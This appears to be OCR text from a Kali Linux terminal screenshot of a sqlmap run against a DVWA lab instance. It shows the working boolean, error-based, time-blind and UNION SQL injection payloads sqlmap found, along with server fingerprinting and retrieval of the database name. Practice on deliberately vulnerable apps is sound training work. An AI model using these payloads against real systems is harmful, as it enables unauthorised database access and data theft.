 1 2 3 4
12:03
mutex@kali: ~/Desktop
Session Actions Edit View Help
Payload: id=1' OR NOT 8225=8225#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(5072,6946)>(SELECT COUNT(*),CONCAT(0×71706b7071,(SELECT (ELT(5072=5072,1))),0×7176627671,FLOOR(RAND(0)*2))x
FROM (SELECT 6043 UNION SELECT 7633 UNION SELECT 2387 UNION SELECT 3068)a GROUP BY x)-- ZUzn&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8035 FROM (SELECT(SLEEP(5)))MoHo)-- BGtl&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71706b7071,0×58766d6352516a76516e58517842575866695772425350637​96d644e695a4a68636d59794462
4f57,0×7176627671),NULL#&Submit=Submit
---
[12:03:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[12:03:18] [INFO] fetching current database
[12:03:18] [WARNING] reflective value(s) found and filtering out
current database: 'dvwa'
[12:03:18] [INFO] fetched data logged to text files under '/home/mutex/.local/share/sqlmap/output/10.0.2.3'
[*] ending @ 12:03:18 /2026-07-17/
┌──(mutex㉿kali)-[~/Desktop]
└─$